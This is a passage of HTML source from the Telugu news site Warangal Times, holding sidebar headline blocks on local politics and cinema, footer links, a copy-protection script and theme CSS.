            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17272","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17272","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696b35988f3d1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
